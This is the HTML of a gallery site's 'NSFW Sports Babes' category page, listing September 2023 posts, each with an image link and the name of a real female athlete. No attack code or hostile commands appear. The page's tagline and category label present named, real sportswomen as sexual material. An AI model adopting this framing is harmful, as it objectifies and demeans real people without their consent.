			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			<header class="page-header page-header-02 archive-header g1-row g1-row-layout-page archive-header-modifiable">
	<div class="g1-row-inner">
		<div class="g1-column">
			<div class="g1-archive-header-text">
				<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://hottestfemaleathletes.com/" href="https://hottestfemaleathletes.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">NSFW Sports Babes</span>
					<meta itemprop="position" content="2" />
					<meta itemprop="item" content="https://hottestfemaleathletes.com/category/nsfw-sports-babes/" />
					</li></ol>
				</nav><h1 class="g1-alpha g1-alpha-2nd page-title archive-title">NSFW Sports Babes</h1><h2 class="g1-delta g1-delta-3rd page-subtitle archive-subtitle"><p>NSFW Female Athletes</p>
</h2>
									</div>

				<div class="g1-archive-filter">
		<select id="g1-archive-filter-select">
							<option data-g1-archive-filter-url='/category/nsfw-sports-babes/?order=newest' value="newest"  selected='selected'>Latest</option>
							<option data-g1-archive-filter-url='/category/nsfw-sports-babes/?order=oldest' value="oldest" >Oldest</option>
							<option data-g1-archive-filter-url='/category/nsfw-sports-babes/?order=most_commented' value="most_commented" >Most Discussed</option>
					</select>
	</div>
				</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>
			

	<div class="page-body archive-body g1-row g1-row-layout-page g1-row-padding-m g1-row-wide">
		<div class="g1-row-inner">

			<div id="primary" class="g1-column">

				<h2 class="g1-delta g1-delta-2nd screen-reader-text g1-collection-title"><span>Latest stories</span></h2>
				<div class="g1-collection g1-collection-masonry">
					<div class="g1-collection-viewport">
						<ul class="g1-collection-items">
															
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88381 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Marina Andreea Baboi &#8211; Romanian Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/marina-andreea-baboi-romanian-sprinter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-364x205.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-300x169.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1024x576.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-768x432.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-265x149.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-531x299.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-608x342.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1152x648.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-85x48.jpg 85w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-171x96.jpg 171w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-313x176.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter.jpg 1280w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/marina-andreea-baboi-romanian-sprinter/" rel="bookmark">Marina Andreea Baboi &#8211; Romanian Sprinter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:03+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							<li class="g1-collection-item g1-collection-item-1of3">
	
		
	</li>

								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88383 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Fanny Stollar &#8211; Hungarian Tennis Player" class="g1-frame" href="https://hottestfemaleathletes.com/fanny-stollar-hungarian-tennis-player-9/"><div class="g1-frame-inner"><img width="364" height="557" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-364x557.png" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-364x557.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-196x300.png 196w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-561x858.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-265x405.png 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-531x812.png 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-31x48.png 31w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-63x96.png 63w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-313x479.png 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player.png 606w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/fanny-stollar-hungarian-tennis-player-9/" rel="bookmark">Fanny Stollar &#8211; Hungarian Tennis Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:02+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88385 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Modesta Juste Morauskaite &#8211; Lithuanian Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/modesta-juste-morauskaite-lithuanian-sprinter-2/"><div class="g1-frame-inner"><img width="364" height="275" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-364x275.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-364x275.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-300x227.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-561x425.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-265x201.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-531x402.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-608x460.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-63x48.jpg 63w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-127x96.jpg 127w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-313x237.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter.jpg 666w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/modesta-juste-morauskaite-lithuanian-sprinter-2/" rel="bookmark">Modesta Juste Morauskaite &#8211; Lithuanian Sprinter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:01+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88335 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia ‘Livvy’ Dunne" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-livvy-dunne-3/"><div class="g1-frame-inner"><img width="364" height="648" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-364x648.png" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-364x648.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-169x300.png 169w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-265x471.png 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-27x48.png 27w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-54x96.png 54w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-313x557.png 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne.png 480w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-livvy-dunne-3/" rel="bookmark">Olivia ‘Livvy’ Dunne</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:24+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88299 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Gisella Bonomi &#8211; Argentinian Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-3/"><div class="g1-frame-inner"><img width="364" height="367" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-364x367.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-364x367.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-297x300.jpg 297w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-1015x1024.jpg 1015w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-768x775.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-561x566.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-1122x1132.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-265x267.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-531x536.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-728x735.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-608x614.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-758x765.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-1152x1163.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-48x48.jpg 48w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-95x96.jpg 95w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-313x316.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player.jpg 1200w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-3/" rel="bookmark">Gisella Bonomi &#8211; Argentinian Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T13:58:21+00:00">September 11, 2023, 1:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88301 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Sonia Malavisi &#8211; Pole Vault" class="g1-frame" href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-4/"><div class="g1-frame-inner"><img width="364" height="454" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-364x454.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-364x454.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-241x300.jpg 241w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-561x699.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-265x330.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-531x662.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-728x907.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-608x758.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-39x48.jpg 39w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-313x390.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault.jpg 736w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-4/" rel="bookmark">Sonia Malavisi &#8211; Pole Vault</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T13:58:20+00:00">September 11, 2023, 1:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88303 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player/"><div class="g1-frame-inner"><img width="364" height="374" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88303-alejandra-rodriguez-10-spanish-beach-handball-player-364x374.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88303-alejandra-rodriguez-10-spanish-beach-handball-player-364x374.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88303-alejandra-rodriguez-10-spanish-beach-handball-player-292x300.jpg 292w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88303-alejandra-rodriguez-10-spanish-beach-handball-player-265x272.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88303-alejandra-rodriguez-10-spanish-beach-handball-player-47x48.jpg 47w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88303-alejandra-rodriguez-10-spanish-beach-handball-player-93x96.jpg 93w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88303-alejandra-rodriguez-10-spanish-beach-handball-player-313x321.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88303-alejandra-rodriguez-10-spanish-beach-handball-player.jpg 446w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player/" rel="bookmark">Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T13:58:19+00:00">September 11, 2023, 1:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88193 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Sophie Becker &#8211; Irish runner" class="g1-frame" href="https://hottestfemaleathletes.com/sophie-becker-irish-runner-3/"><div class="g1-frame-inner"><img width="364" height="282" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-364x282.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-364x282.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-300x232.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-768x594.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-561x434.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-265x205.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-531x411.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-728x563.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-608x470.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-758x586.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-62x48.jpg 62w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-124x96.jpg 124w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner-313x242.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88193-sophie-becker-irish-runner.jpg 931w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/sophie-becker-irish-runner-3/" rel="bookmark">Sophie Becker &#8211; Irish runner</a></h3>
					</header>

		
					<footer>
